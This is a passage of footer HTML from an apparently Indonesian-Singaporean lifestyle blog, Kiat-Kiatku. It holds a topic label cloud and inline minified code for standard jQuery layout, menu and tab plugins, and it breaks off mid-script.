</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var 